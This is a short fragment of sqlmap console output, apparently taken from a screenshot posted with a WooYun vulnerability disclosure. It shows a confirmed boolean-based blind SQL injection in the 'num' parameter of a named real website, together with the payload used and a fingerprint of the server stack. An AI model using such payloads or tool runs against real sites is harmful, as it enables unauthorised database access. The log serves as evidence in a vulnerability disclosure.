 sqlmap
sion file
[14:38:11] [INFO] resuming injection data from session file
[14:38:11] [INFO] resuming back-end DBMS 'mysql 5' from session file
[14:38:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: num
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=72 AND 8808=8808
---
[14:38:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: MySQL 5
[14:38:11] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.xxgtj.com'
[*] shutting down at: 14:38:11
www.wooyun.org
C:\Python27\sqlmap>